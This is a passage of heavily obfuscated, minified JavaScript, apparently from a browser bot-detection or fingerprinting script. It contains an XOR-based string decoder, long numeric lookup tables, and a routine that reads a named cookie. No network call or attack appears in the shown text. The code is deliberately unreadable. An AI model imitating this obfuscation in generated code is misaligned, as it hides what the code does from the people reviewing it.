B7,tf[s2])){B7=Vv;}var Mw=zE([],[]);tg=c2(sx,sl[c2(sl.length,HC)]);}break;case YV:{Pt-=qI;return Sr(TM,[RX]);}break;case OH:{var Lj=ZY[ZQ];Pt+=xb;var xt=Yl;}break;case GM:{while(US(dY,Yl)){if(D9(kx[Fg[mC]],QQ[Fg[HC]])&&X0(kx,nS[Fg[Yl]])){if(v5(nS,GZ)){YT+=Sr(hA,[Uv]);}return YT;}if(LB(kx[Fg[mC]],QQ[Fg[HC]])){var Mt=QY[nS[kx[Yl]][Yl]];var N5=sr.apply(null,[n8,[zE(Uv,sl[c2(sl.length,HC)]),Mt,dY,kx[HC]]]);YT+=N5;kx=kx[Yl];dY-=TY(Z8,[N5]);}else if(LB(nS[kx][Fg[mC]],QQ[Fg[HC]])){var Mt=QY[nS[kx][Yl]];var N5=sr(n8,[zE(Uv,sl[c2(sl.length,HC)]),Mt,dY,Yl]);YT+=N5;dY-=TY(Z8,[N5]);}else{YT+=Sr(hA,[Uv]);Uv+=nS[kx];--dY;};++kx;}Pt+=FH;}break;case XH:{return V7;}break;case CQ:{return YT;}break;case Nc:{Pt+=CH;var jk;return sl.pop(),jk=cU,jk;}break;case H4:{for(var O7=c2(T7.length,HC);X0(O7,Yl);O7--){var pw=tZ(c2(zE(O7,Er),sl[c2(sl.length,HC)]),xk.length);var Ft=Dg(T7,O7);var BX=Dg(xk,pw);EU+=Sr(hA,[c5(lX(c5(Ft,BX)),K7(Ft,BX))]);}Pt=pA;}break;case EA:{var rZ=c2(Yk.length,HC);Pt=B4;}break;case UJ:{while(Kj(xX,DW[Fg[Yl]])){BN()[DW[xX]]=wd(c2(xX,mz))?function(){GZ=[];sr.call(this,LK,[DW]);return '';}:function(){var Kw=DW[xX];var bt=BN()[Kw];return function(jv,GW,sv,Dv){if(LB(arguments.length,Yl)){return bt;}var NW=sr(n8,[jv,Id,sv,Dv]);BN()[Kw]=function(){return NW;};return NW;};}();++xX;}Pt-=VJ;}break;case B4:{Pt=YV;while(X0(rZ,Yl)){var Zk=tZ(c2(zE(rZ,Hf),sl[c2(sl.length,HC)]),br.length);var Sw=Dg(Yk,rZ);var xS=Dg(br,Zk);RX+=Sr(hA,[K7(c5(lX(Sw),xS),c5(lX(xS),Sw))]);rZ--;}}break;case pA:{Pt+=JP;return OX(ZJ,[EU]);}break;case As:{Pt+=Y4;var BZ=ZY[ZQ];var AT=ZY[K8];sl.push(PT);var OS=Bt(PJ,[]);}break;case PQ:{return Zf(OH,[ht]);}break;case hH:{Pt=PQ;while(X0(nX,Yl)){var Ik=tZ(c2(zE(nX,OW),sl[c2(sl.length,HC)]),gg.length);var hY=Dg(q5,nX);var tt=Dg(gg,Ik);ht+=Sr(hA,[c5(K7(lX(hY),lX(tt)),K7(hY,tt))]);nX--;}}break;case EP:{var L5=ZY[ZQ];var p7=ZY[K8];var cU=[];sl.push(X1);var tx=Bt(PJ,[]);var DU=p7?QQ[PO()[PG(Yl)](Zw,nw,qW)]:QQ[ZN()[Xh(HC)].call(null,kX,kX,hC,Lb)];Pt=Nc;for(var Kx=Yl;Kj(Kx,L5[ZN()[Xh(Yl)].call(null,LG,Cv,Uq,Nj)]);Kx=zE(Kx,HC)){cU[D9(typeof ZN()[Xh(Yl)],'undefined')?ZN()[Xh(mC)].apply(null,[Gt,SN,H0,fs]):ZN()[Xh(s2)](Tg,hC,tT,Wk)](DU(tx(L5[Kx])));}}break;case A8:{Pt=H4;var lY=ZY[ZQ];var Yw=ZY[K8];var Er=ZY[qM];var l7=ZY[hA];var xk=jZ[GS];var EU=zE([],[]);var T7=jZ[Yw];}break;case n8:{var px=ZY[ZQ];var nS=ZY[K8];var dY=ZY[qM];var kx=ZY[hA];if(LB(typeof nS,Fg[s2])){nS=GZ;}var YT=zE([],[]);Uv=c2(px,sl[c2(sl.length,HC)]);Pt+=gs;}break;case fq:{var EZ=ZY[ZQ];Pt=cD;var wW=ZY[K8];var gr=ZY[qM];var vj=ZY[hA];var V7=zE([],[]);}break;case XM:{var QU=ZY[ZQ];zr=function(ng,PW,Gr,dr){return sr.apply(this,[fq,arguments]);};return Iv(QU);}break;case vD:{Pt=EA;var Sf=ZY[ZQ];var Hf=ZY[K8];var U7=ZY[qM];var br=cS[jl];var RX=zE([],[]);var Yk=cS[Sf];}break;case SV:{Pt+=k8;var HT=ZY[ZQ];}break;case gQ:{while(US(g7,Yl)){if(D9(HW[tf[mC]],QQ[tf[HC]])&&X0(HW,B7[tf[Yl]])){if(v5(B7,Vv)){Mw+=Sr(hA,[tg]);}return Mw;}if(LB(HW[tf[mC]],QQ[tf[HC]])){var sU=Ir[B7[HW[Yl]][Yl]];var Yg=sr(X,[sU,wd(wd({})),HW[HC],g7,wd(wd([])),zE(tg,sl[c2(sl.length,HC)])]);Mw+=Yg;HW=HW[Yl];g7-=TY(GL,[Yg]);}else if(LB(B7[HW][tf[mC]],QQ[tf[HC]])){var sU=Ir[B7[HW][Yl]];var Yg=sr.call(null,X,[sU,kX,Yl,g7,Zm,zE(tg,sl[c2(sl.length,HC)])]);Mw+=Yg;g7-=TY(GL,[Yg]);}else{Mw+=Sr(hA,[tg]);tg+=B7[HW];--g7;};++HW;}Pt=CL;}break;case EM:{var Cr=ZY[ZQ];var OW=ZY[K8];var Fv=ZY[qM];var gg=VS[MS];Pt+=T4;var ht=zE([],[]);var q5=VS[Cr];var nX=c2(q5.length,HC);}break;case X:{var B7=ZY[ZQ];var Rf=ZY[K8];Pt+=L;var HW=ZY[qM];var g7=ZY[hA];var nx=ZY[TJ];var sx=ZY[sM];}break;case LK:{var DW=ZY[ZQ];var xX=Yl;Pt+=OA;}break;}}};var Z3=function(Ct,FZ){return Ct<<FZ;};var vt=function(zT){if(QQ["document"]["cookie"]){try{var xZ=QQ["document"]["cookie"]["split"]('; ');var Df=null;var pZ=null;for(var Pk=0;Pk<xZ["length"];Pk++){var XX=xZ[Pk];if(XX["indexOf"](""["concat"](zT,"="))===0){var Ix=XX["substring"](""["concat"](zT,"=")["length"]);if(Ix["indexOf"]('~')!==-1||QQ["decodeURIComponent"](Ix)["indexOf"]('~')!==-1){Df=Ix;}}else if(XX["startsWith"](""["concat"](zT,"_"))){var Gx=XX["indexOf"]('=');if(Gx!==-1){var Dj=XX["substring"](Gx+1);if(Dj["indexOf"]('~')!==-1||QQ["decodeURIComponent"](Dj)["indexOf"]('~')!==-1){pZ=Dj;}}}}if(pZ!==null){return pZ;}if(Df!==null){return Df;}}catch(QZ){return false;}}return false;};var wY=function(){if(QQ["Date"]["now"]&&typeof QQ["Date"]["now"]()==='number'){return QQ["Date"]["now"]();}else{return +new (QQ["Date"])();}};var Sr=function IT(PU,Tp){var C5=IT;for(PU;PU!=Q;PU){switch(PU){case Xs:{return Tj;}break;case RV:{sl.push(Og);Ow=function(Ok){return sT.apply(this,[t8,arguments]);};Wj(EM,[M1,qf,Ql]);sl.pop();PU+=dJ;}break;case lA:{if(X0(NZ,Yl)){do{Tj+=AW[NZ];NZ--;}while(X0(NZ,Yl));}PU-=U4;}break;case JK:{var BW=df[zg];for(var rr=Yl;Kj(rr,BW.length);rr++){var Ff=Dg(BW,rr);var Ut=Dg(xg.f4,GY++);Nw+=IT(hA,[c5(lX(c5(Ff,Ut)),K7(Ff,Ut))]);}return Nw;}break;case tV:{PU=Q;return Px;}break;case ZJ:{var AW=Tp[ZQ];var Tj=zE([],[]);var NZ=c2(AW.length,HC);PU=lA;}break;case VV:{PU+=QM;var sX=Tp[ZQ];pr.JD=IT(ZJ,[sX]);while(Kj(pr.JD.length,vx))pr.JD+=pr.JD;}break;case wL:{sl.push(Mv);Jw=function(qj){return IT.apply(this,[VV,arguments]);};Wj(vD,[lU,l5,YG]);sl.pop();PU+=YK;}break;case hA:{PU=Q;var R5=Tp[ZQ];if(qY(R5,rA)){return QQ[Uj[mC]][Uj[HC]](R5);}else{R5-=G8;return QQ[Uj[mC]][Uj[HC]][Uj[Yl]](null,[zE(bT(R5,sC),NM),zE(tZ(R5,q),vI)]);}}break;case VJ:{PU+=p8;var zg=Tp[ZQ];var Av=Tp[K8];var Jg=Tp[qM];var ff=Tp[hA];var Nw=zE([],[]);var GY=tZ(c2(ff,sl[c2(sl.length,HC)]),Dn);}break;case GL:{var lr=Tp[ZQ];xg=function(pv,Sj,vk,Pr){return IT.apply(this,[VJ,arguments]);};return fX(lr);}break;case dI:{PU+=ZK;GZ=[WT(Id),Dn,WT(hB),jO,s2,WT(mz),WT(Bh),pX,mC,WT(vm),L3,WT(N0),L3,N0,Yl,mC,N0,s2,g2,Dn,[w9],WT(lm),WT(jO),vm,Bd,WT(mz),WT(mC),Dn,[Yl],WT(Fh),g2,WT(L3),HC,WT(HC),WT(L3),jO,WT(s2),WT(w9),Bd,mC,WT(LG),Yl,mC,Bh,Yl,WT(mz),Id,WT(N0),s2,lm,WT(Rl),EE,vm,WT(lm),vm,[w9],WT(HX),kX,Id,WT(L3),HC,WT(Bd),WT(GX),CO,WT(HC),WT(mC),s2,WT(Bh),s2,HC,jO,WT(sC),WT(lm),HC,Id,WT(lm),Bh,WT(L3),WT(lm),Id,WT(Bd),WT(mC),Ax,WT(Ql),g2,WT(s2),mz,WT(mz),mz,[hB],WT(LT),Z1,sC,WT(mg),gB,HC,mz,WT(qW),Pl,WT(Pl),[Bd],WT(s2),WT(mz),WT(Qh),HX,jO,hB,WT(Bd),WT(MS),[Bd],jO,WT(mB),WT(HX),PN,WT(jO),WT(Uf),qW,[hB],WT(HX),pB,J5,lm,WT(mz),WT(N0),sC,Yl,WT(sC),w9,WT(HC),WT(A3),vm,Id,WT(Bd),hB,L3,WT(w9),WT(jO),Bh,Yl,HC,WT(vm),Dn,mC,[Yl],WT(z2),Fh,WT(hB),Bd,[s2],HC,WT(mC),WT(jO),mz,WT(hB),w5,vm,WT(Ax),WT(Dn),J5,N0,WT(Bd),WT(Sl),Fr,s2,WT(mz),WT(Id),vm,s2,jO,HC,HC,Ax,mC,WT(Bl),z2,WT(Fh),M3,WT(JG),hE,WT(s2),WT(mC),HC,Id,mz,WT(Id),WT(s2),lm,HC,jO,WT(mz),WT(N0),WT(HC),WT(Bd),Ax,WT(Id),hB,WT(L3),WT(HC),WT(Bh),WT(mC),hB,WT(dl),Fr,w9,WT(mC),WT(jO),WT(N0),Bh,HC,WT(HC),WT(N0),mC,s2,L3,WT(fS),Sl,WT(HC),WT(Bh),LG,WT(mz),WT(Bd),WT(mz),WT(Tm),WT(HC),jl,WT(sC),WT(s2),WT(jO),WT(Bh),AY,WT(sC),s2,w9,WT(lm),WT(Ax),[mC],Bd,WT(s2),WT(N0),WT(kX),HC,w9,WT(s2),WT(L3),WT(N0),sC,WT(w9),lm,Yl,WT(vX),WT(Ax),Dn,WT(sC),WT(Ax),vm,WT(N0),WT(vm),Dn,WT(lm),WT(N0),WT(lm),Bd,mC,hB,WT(Dn),WT(A3),Bl,WT(Dn),jO,w9,WT(JG),w5,sC,HC,WT(Ax),jO,WT(jO),lm,mz,WT(L3),jO,jO,WT(Dn),HC,Bh,[mC],vm,WT(vm),WT(mC),LG,WT(HC),WT(L3),mz,WT(hB),WT(Bh),Ax,WT(mw),M3,w9,WT(Ax),lm,N0,WT(J5),L3];}break;case Gc:{PU=tV;var XT=tZ(c2(Vt,sl[c2(sl.length,HC)]),LG);var sW=cS[GU];for(var pS=Yl;Kj(pS,sW.length);pS++){var MW=Dg(sW,pS);var wX=Dg(pr.JD,XT++);Px+=IT(hA,[K7(c5(lX(MW),wX),c5(lX(wX),MW))]);}}break;case EP:{return [[L3,WT(Id),LG,WT(Bd),WT(Bd),jO,w9],[],[g2,WT(s2),WT(mC),WT(N0),sC,WT(Bh)],[WT(Bd),jO,w9],[],[],[WT(L3),lm,WT(Dn)],[mz,WT(jO),WT(L3)],[Uq,WT(J5),L3]];}break;case FJ:{var GU=Tp[ZQ];var Vt=Tp[K8];var wS=Tp[qM];PU+=Kb;var Px=zE([],[]);}break;case TM:{var mY=Tp[ZQ];pr=function(rv,gf,jw){return IT.apply(this,[FJ,arguments]);};return Jw(mY);}break;case kI:{PU+=jD;return [L3,Bd,WT(Fr),hz,pX,WT(mC),Ax,N0,HC,WT(s2),WT(lm),Yl,dl,WT(mz),WT(Sl),g2,WT(jO),N0,WT(N0),L3,WT(L3),lm,WT(Dn),WT(HX),MS,Bd,WT(mC),HC,WT(qW),x3,[HC],WT(gB),Pl,WT(Pl),SE,mC,WT(jO),N0,WT(N0),L3,WT(L3),lm,WT(Dn),WT(HX),Uq,WT(J5),L3,jO,WT(mB),WT(kY),HC,Dn,WT(sC),w9,HC,WT(HC),WT(g2),w5,mz,WT(jO),sC,mz,Bd,WT(hB),WT(N0),WT(w9),fS,jO,WT(jO),[Ax],WT(ZO),z2,[Yl],HC,WT(mz),s2,WT(Dn),w9,WT(mC),Yl,HC,pX,HC,GX,WT(J5),Ax,[Yl],WT(gB),qW,WT(SN),Jv,WT(jr),x3,WT(jO),[HC],WT(gB),qW,WT(kY),WT(Um),Qh,Ax,[Yl],WT(SN),Um,Yl,kY,[LT],sC,WT(jO),WT(Uf),Jm,[A0],WT(Uf),Yl,WT(N0),O3,w9,WT(Id),WT(L3),lm,WT(s2),WT(Jv),Um,Yl,kY,[LT],sC,WT(jO),WT(Uf),Jm,[A0],WT(nB),EE,L3,WT(Ax),[Ax],WT(Jm),Fh,Ax,[Yl],[Ql],WT(jO),[HC],WT(gB),qW,[LT],sC,WT(jO),WT(Uf),qW,jO,WT(kX),ZO,Ax,[Yl],[Ql],WT(jO),[HC],WT(gB),qW,WT(gB),Yl,WT(N0),Qh,Ax,[Yl],WT(SN),Um,Yl,kY,[LT],sC,WT(jO),WT(Uf),Jm,[A0],WT(Uf),Yl,gB,WT(Uf),Jl,[hE],WT(Jl),Yl,Yl,LT,[A0],WT(Uf),Yl,gB,WT(mg),kB,Yl,LT,[A0],WT(nB),[vm],WT(hE),WT(w5),O3,w9,WT(Id),WT(L3),lm,WT(s2),WT(Jv),g0,jl,[LT],sC,WT(jO),WT(Uf),qW,jO,WT(O3),M1,WT(SN),Jv,WT(jr),qW,WT(Z1),Ax,[Yl],WT(gB),x3,WT(Jv),HC,x3,WT(vG),mg,WT(mC),WT(Bh),WT(HX),mg,HC,WT(mC),WT(jO),WT(w9),Dn,WT(x3),H0,kY,WT(Jl),Fr,Ax,[Yl],WT(Uf),HC,x3,WT(jO),[HC],WT(gB),HX,g0,WT(Dw),EE,[Id],HX,WT(JG),nB,mC,WT(O3),Dw,WT(Bl),LG,vm,Bd,WT(mz),WT(mC),Dn,WT(Uf),[vm],WT(tT),kX,WT(vX),Bl,WT(Ht),jl,WT(hB),LG,WT(Ql),JG,WT(jO),WT(fS),g2,WT(s2),HC,WT(L3),lm,mC,mz,WT(MS),GX,WT(ZO),LG,vm,Bd,WT(mz),WT(mC),Dn,WT(Uf),A0,HC,HC,s2,mz,WT(jO),WT(J5),g2,WT(s2),HC,WT(L3),lm,mC,mz,s2,Yl,WT(LT),Ax,[Yl],WT(Uf),SN,[RB],WT(V0),x3,WT(hB),WT(H0),Z1,WT(J5),WT(A3),JG,WT(kY),M1,WT(J5),L3,jO,WT(mB),g0,WT(O3),Jl,WT(Ql),WT(Um),Qh,Ax,[Yl],WT(SN),Um,Yl,kY,[LT],sC,WT(jO),WT(Uf),Jm,[A0],WT(Zm),pX,[A0],WT(vX),Pl,mC,WT(O3),jr,WT(B5),Ql,WT(Jm),EE,L3,WT(Ax),[Ax],sC,Yl,[GS],Fr,L3,WT(Ax),[Ax],WT(SE),sC,kY,WT(hE),Ql,WT(Jm),Jm,LG,w9,WT(L3),WT(L3),WT(hz),mw,WT(Ax),[Ax],sC,Yl,[GS],AY,LG,w9,WT(L3),WT(L3),WT(hz),mw,WT(Ax),[Ax],WT(SE),sC,Ht,WT(z2),Ql,WT(Jm),Uf,WT(mz),WT(kB),[YG],WT(vm),lm,w9,J5,Yl,[GS],dl,WT(mz),WT(kB),[YG],WT(vm),lm,w9,WT(HX),H0,mw,Ax,[Yl],WT(gB),Uf,WT(nB),SN,[RB],WT(V0),x3,WT(jO),[HC],WT(gB),z2,vm,Bd,WT(mz),WT(mC),Dn,WT(Uf),A0,HC,HC,s2,mz,WT(jO),WT(J5),g2,WT(s2),HC,WT(L3),lm,mC,mz,WT(O3),SN,WT(M1),Uf,WT(Uf),[SE],mw,WT(tT),tT,jO,hB,WT(Bd),WT(Bd),lm,WT(Dn),HC,sC,WT(hB),[RO],WT(N0),kY,Id,WT(HC),WT(Bd),s2,WT(mC),Bh,WT(s2),WT(Dn),HC,sC,WT(hB),[RO],WT(N0),cC,WT(mz),WT(jO),L3,WT(vm),HC,sC,WT(hB),[RO],[Gt],M1,WT(H0),Z1,WT(J5),A3,WT(jO),WT(mC),hB,mC,WT(J5),WT(nB),mg,mC,WT(O3),WT(sC),Yl,hB,qW,[cC],WT(J5),WT(Fr),Fr,Ax,[Yl],WT(Uf),SN,[RB],WT(V0),x3,WT(jO),[HC],WT(gB),qW,WT(H0),Z1,WT(J5),WT(A3),JG,g0,Yl,WT(Z1),Ax,[Yl],WT(gB),mg,WT(cC),SN,[RB],WT(tT),Dw,WT(HX),[L3],PN,WT(vX),Jl,WT(SN),Yl,SN,WT(Qh),[vm],WT(HX),jr,mz,mz,HC,WT(vm),lm,WT(L3),mC,sC,WT(jO),WT(Uf),Uq,WT(kY),Jm,WT(B5),V0,WT(Jv),Jl,WT(Ql),LG,vm,Bd,WT(mz),WT(mC),Dn,WT(Uf),Jl,Ax,WT(lm),WT(N0),vm,WT(Ax),WT(GX),RB,WT(Pl),[vm],WT(V0),s2,jr,WT(B5),[L7],Jv,WT(Dw),Uf,Bh,Yl,WT(AY),mC,WT(dl),LG,kY,[HC],WT(gB),jr,WT(Pl),tT,WT(Jl),WT(sC),GX,sC,mz,Bd,WT(hB),WT(N0),WT(w9),WT(kX),sC,[SE],LG,WT(Ql),SN,WT(M1),tT,WT(tT),jr,WT(SN),qW,WT(qW),s2,Jl,kB,WT(Z1),Ax,[Yl],WT(gB),M1,WT(Ht),SN,[RB],WT(V0),x3,WT(hB),WT(mC),hB,mC,WT(jO),[HC],lm,WT(hB),[LT],WT(mw),WT(g0),SN,HC,s2,WT(mz),WT(Id),L3,WT(Jv),sC,Jl,Dn,WT(L3),WT(Zm),jl,WT(Uf),[ZO],Jv,WT(Uf),tT,WT(V0),qW,Yl,[cC],WT(jO),[HC],lm,WT(hB),[LT],WT(mw),WT(g0),x3,WT(Id),sC,WT(s2),Bd,WT(DO),sC,Jl,Dn,WT(L3),WT(Zm),jl,jO,Yl,Yl,WT(g0),WT(kY),jr,WT(mz),WT(Dn),Ax,WT(Jm),A0,WT(B5),EE,[Id],SE,WT(Jm),nB,mC,WT(Dw),mw,Ax,[Yl],WT(gB),Uq,WT(gB),HC,x3,mC,WT(Z1),Ax,[Yl],WT(gB),vG,WT(O3),HC,x3,mC,WT(Z1),Ax,[Yl],WT(gB),Qh,WT(V0),HC,x3,mC,WT(hB),[Id],RB,WT(Tm),nB,mC,WT(Dw),mw,WT(nB),N1,WT(EE),jr,WT(jr),WT(N0),nB,Ax,[Yl],WT(Uf),HC,x3,WT(jO),[HC],WT(gB),qW,WT(Id),HC,sC,sC,WT(qW),Yl,LG,EE,[Id],MS,WT(pB),LG,vm,Bd,WT(mz),WT(mC),Dn,WT(Uf),tT,WT(mC),Ax,WT(Ql),g2,WT(s2),mz,WT(mz),mz,[LT],WT(LT),Z1,WT(jl),cC,WT(jl),pB,WT(RB),Yl,RB,WT(HX),HX,WT(HX),hE,WT(hE),Jm,mC,WT(dl),Yl,Yl,LG,V0,WT(O3),Yl,O3,WT(Uq),kB,Yl,Bl,WT(M1),Yl,jr,WT(Pl),[ZO],PN,WT(cC),jr,WT(SN),WT(s2),Yl,mC,N1,WT(Tm),jl,WT(gB),LG,EE,[Id],Dw,WT(M3),Fh,WT(A0),[vm],WT(JG),tT,WT(M1),[vm],WT(JG),LG,vm,Bd,WT(mz),WT(mC),Dn,WT(Uf),Jl,Ax,WT(lm),WT(N0),vm,WT(Ax),WT(GX),N1,WT(nB),LG,mw,Ax,[Yl],WT(gB),M3,WT(w5),SN,WT(cC),x3,WT(A3),WT(tT),SN,WT(jO),vm,WT(N0),WT(x3),sC,WT(sC),x3,WT(Id),sC,WT(s2),Bd,WT(DO),sC,WT(sC),SE,[HC],WT(SN),EE,WT(z2),B5,jO,s2,WT(Zm),kB,mC,mz,WT(Ht),Yl,nB,Ax,[Yl],WT(Uf),Jv,WT(jr),x3,WT(J5),WT(nB),SN,WT(M1),Uf,WT(Uf),WT(N0),nB,Ax,[Yl],[Ql],WT(jO),[HC],WT(gB),qW,WT(Id),HC,sC,WT(HX),Bl,sC,mz,Bd,WT(hB),WT(N0),WT(w9),WT(GX),Jv,WT(Uf),M1,WT(cC),[tj],[tj],qW,WT(Z1),Ax,[Yl],WT(gB),L7,WT(SE),Jv,WT(Uf),tT,WT(V0),x3,WT(J5),Ax,[Yl],WT(gB),gB,WT(Uf),Pl,[bX],WT(jr),kY,WT(jl),[L3],SN,WT(z2),mw,WT(Ht),Jv,WT(Z1),Bh,WT(Id),WT(Bl),Uf,WT(Uf),Jl,WT(B5),LG,[pB],WT(w9),x3,WT(Id),sC,WT(s2),Bd,WT(DO),WT(HC),kB,Yl,z2,WT(nB),Uf,[LT],WT(V0),[L3],Uf,WT(Fr),z2,WT(nB),[g2],WT(EE),RB,WT(A0),Fr,WT(B5),M1,WT(J5),L3,jO,WT(mB),WT(Tm),kY,[HC],WT(gB),mg,WT(MS),Yl,WT(N0),MS,WT(lm),Bd,WT(mz),WT(mC),Dn,WT(x3),Um,Yl,kY,WT(SN),cC,WT(Jv),WT(s2),Yl,jr,WT(Pl),[ZO],cC,WT(RB),WT(sC),GX,Yl,mC,LT,WT(LT),Bd,L3,WT(x3),hB,LT,hE,WT(kY),[vG],WT(GX),cC,WT(HX),Bl,Yl,mC,LT,WT(LT),Bd,L3,WT(cC),mz,Uf,WT(Id),WT(s2),jO,WT(Uf),Yl,nB,Ax,[Yl],[Ql],WT(lm),WT(Uf),WT(w9),SN,WT(jO),vm,WT(N0),WT(x3),sC,M1,WT(M1),jr,WT(jr),kY,WT(jl),qW,WT(qW),s2,WT(N0),nB,Ax,[Yl],[Ql],WT(lm),WT(Uf),WT(w9),x3,WT(Id),sC,WT(s2),Bd,WT(DO),sC,M1,WT(M1),jr,WT(jr),kY,WT(jl),[tj],Dn,mw,WT(kY),[vG],WT(GX),cC,WT(Jv),mz,Uf,WT(Id),WT(s2),jO,WT(Uf),Yl,nB,Ax,[Yl],[Ql],WT(J5),WT(B5),M1,WT(J5),L3,jO,WT(mB),WT(JG),kY,WT(M1),jr,WT(MS),nB,WT(GX),qW,WT(qW),s2,WT(N0),nB,Ax,[Yl],[Ql],WT(jO),[HC],WT(gB),gB,WT(Uf),WT(w9),x3,WT(Id),sC,WT(s2),Bd,WT(DO),sC,M1,WT(M1),jr,WT(jr),kY,WT(jl),[tj],qW,WT(hz),WT(EE),Qh,WT(nB),[g2],WT(nB),qW,WT(hB),[Id],Pl,WT(hE),kt,WT(Pl),SN,WT(Id),HC,sC,WT(RB),WT(sC),GX,sC,mz,Bd,WT(hB),WT(N0),WT(w9),WT(kX),sC,[SE],ZO,Ax,[Yl],WT(Uf),SN,WT(M1),Uf,WT(jr),x3,WT(J5),Ax,[Yl],WT(gB),PN,WT(RB),HC,x3,WT(jO),[HC],WT(gB),gB,WT(jO),LG,WT(UE),HX,WT(GX),Yl,nB,Ax,[Yl],WT(Uf),GX,WT(tT),kX,WT(Uf),x3,WT(lm),WT(Uf),SN,[RB],WT(tT),kX,WT(Uf),[tj],qW,WT(L3),[HC],WT(gB),Pl,WT(Ql),Ql,WT(g2),g2,WT(Jm),Uf,WT(Id),WT(s2),jO,WT(Uf),RB,WT(kX),kX,WT(Uf),Dn,Jl,WT(RB),HC,qW,Yl,WT(qW),qW,WT(Z1),Ax,[Yl],WT(gB),ZO,WT(Ql),SN,[RB],WT(V0),[L3],gB,WT(Bl),WT(Um),[VE],WT(Dn),AY,WT(vm),Dn,mC,WT(x3),H0,kY,[HC],WT(gB),Uf,Ax,[Yl],WT(Uf),[Yv],[Jm],WT(w9),kX,vm,WT(vm),WT(mC),LG,WT(HC),WT(L3),mz,WT(hB),WT(HX),[M3],Bl,WT(HX),[tT],gB,WT(jO),LG,WT(UE),M3,[jr],M3,fS,jO,WT(jO),[Ax],WT(x3),jr,sC,WT(mg),Pl,L3,w9,WT(lm),WT(N0),s2,J5,WT(vG),x3,s2,WT(hB),Yl,WT(mz),mz,WT(hB),WT(HX),hB,LG,[pB],WT(w9),Pl,Id,WT(mC),s2,WT(N0),WT(hB),Ax,WT(Ax),WT(HC),WT(Dw),[M3],Bl,WT(HX),x3,[Jm],WT(w9),x3,WT(Id),sC,WT(s2),Bd,WT(DO),[M3],vX,WT(Uf),[tT],jr,WT(kt),kY,[HC],lm,WT(mz),WT(J5),L3,jO,WT(mB),WT(mw),V0,WT(hB),[Bl],WT(N0),B5,L3,WT(HC),WT(jO),[RO],MS,Yl,WT(Z1),jO,s2,WT(Jv),GX,WT(kY),[pX],WT(Fh),vX,WT(kX),tT,WT(kY),[g2],WT(Tm),ZO,WT(kt),Yl,WT(LG),[L3],Pl,WT(Ql),JG,WT(kY),A0,HC,hB,WT(hB),mC,WT(w9),vm,WT(Ax),WT(Tm),[pB],tT,WT(B5),[L3],DO,WT(B5),g2,WT(kY),tT,WT(Jl),tT,WT(V0),LG,[pB],MS,WT(SN),x3,[Jm],MS,WT(B5),Yl,Yl,Jm,WT(RB),jl,Id,WT(HC),w9,WT(L3),mz,hB,WT(mB),WT(Tm),kY,[HC],WT(gB),DO,Bd,Yl,WT(pX),WT(s2),WT(nB),WT(w9),SN,WT(jO),vm,WT(N0),WT(x3),[M3],JG,WT(kY),[pX],WT(EE),V0,WT(kY),HX,WT(Bh),jO,w9,WT(kY),JG,WT(kY),Bl,[DX],JG,WT(kY),[g2],WT(ZO),Tm,hB,hB,WT(Bh),WT(HX),jr,WT(s2),WT(nB),WT(w9),x3,WT(Id),sC,WT(s2),Bd,WT(DO),[M3],JG,WT(kY),[pX],WT(EE),x3,[Jm],WT(w9),[VE],WT(Dn),AY,WT(vm),Dn,mC,WT(x3),[M3],Bl,WT(HX),[tT],gB,WT(Bl),WT(Um),Pl,Id,WT(mC),s2,WT(N0),WT(hB),Ax,WT(Ax),WT(HC),WT(Dw),sC,tT,WT(kY),[g2],WT(ZO),Tm,WT(kY),A0,mz,sC,WT(s2),WT(Ax),vm,WT(Dn),mz,WT(vl),Jm,WT(J5),mC,L3,N0,[N0],WT(Uf),GX,WT(kY),[g2],WT(nB),qW,[Xr],WT(kX),SE,[HC],WT(SN),[M3],JG,WT(kY),[pX],WT(nB),Yl,N1,WT(kY),Jm,HC,mB,s2,WT(mz),N0,WT(SN),WT(w9),SE,[HC],WT(SN),sC,tT,WT(kY),[g2],WT(nB),LG,Jm,WT(Bl),WT(Um),kX,vm,WT(vm),WT(mC),LG,WT(HC),WT(L3),mz,WT(hB),WT(HX),H0,EE,[Id],kX,WT(hE),mw,WT(Ht),SN,[RB],WT(V0),LG,[pB],WT(w9),SN,HC,s2,WT(mz),WT(Id),L3,WT(Jv),[M3],hE,WT(Jl),Uf,[LT],WT(V0),x3,[Jm],Uf,WT(Bl),JG,WT(kY),[kY],WT(hE),WT(w5),Pl,Id,WT(mC),s2,WT(N0),WT(hB),Ax,WT(Ax),WT(HC),WT(Dw),g0,WT(g0),[VE],WT(L3),mB,WT(N0),hB,WT(Bd),WT(Dw),sC,kY,WT(Jl),[g2],WT(Tm),Yl,Yl,Jm,WT(RB),jl,Id,WT(HC),w9,WT(L3),mz,hB,WT(mB),WT(Tm),kY,[HC],lm,WT(mz),WT(J5),L3,jO,WT(mB),WT(mw),Fr,WT(Jl),[g2],WT(EE),B5,L3,WT(HC),WT(jO),WT(mw),mw,WT(kY),[kY],g0,Yl,WT(Rl),x3,WT(Id),sC,WT(s2),Bd,WT(DO),[M3],hE,WT(Jl),Uf,[LT],WT(N1),Yl,mC,Uf,WT(Bl),WT(Um),Pl,Id,WT(mC),s2,WT(N0),WT(hB),Ax,WT(Ax),WT(HC),WT(Dw),sC,tT,WT(kY),[pX],WT(Fh),[Uf],tT,WT(kY),[g2],WT(Tm),hE,WT(Jl),[g2],WT(nB),qW,Yl,Yl,WT(Z1),Ax,[Yl],WT(gB),N1,WT(kY),SN,WT(M1),Uf,WT(jr),[L3],HX,WT(JG),Jl,WT(Qh),[pX],WT(B5),Dw,WT(Bl),kY,WT(Uf),EE,L3,WT(Ax),[Ax],WT(Z1),sC,WT(Bd),WT(g2),[pB],gB,WT(hB),[Bl],lm,Yl,Yl,Bl,WT(HX),jr,[HC],WT(gB),x3,WT(Qh),A0,HC,hB,WT(hB),mC,WT(w9),vm,WT(Ax),[qW],WT(Ht),WT(sC),x3,WT(Id),sC,WT(s2),Bd,WT(DO),[M3],JG,WT(N1),Yl,gB,WT(Uf),EE,L3,WT(Ax),[Ax],WT(Qh),Qh,[HC],WT(M1),Yl,mC,Jv,WT(Qh),[pX],WT(Fh),WT(Um),SE,[HC],WT(SN),sC,Uf,WT(Qh),[g2],WT(Tm),tT,WT(hB),[Bl],WT(N0),Jm,WT(kY),SN,WT(M1),Uf,WT(jr),s2,WT(sC),x3,WT(Id),sC,WT(s2),Bd,WT(DO),[M3],Jl,WT(Qh),[pX],WT(EE),mg,Yl,WT(tj),SE,[HC],WT(SN),WT(HC),kB,Yl,JG,WT(N1),Yl,mC,Jv,WT(Qh),[pX],WT(Fh),[Uf],Uf,WT(Qh),[g2],WT(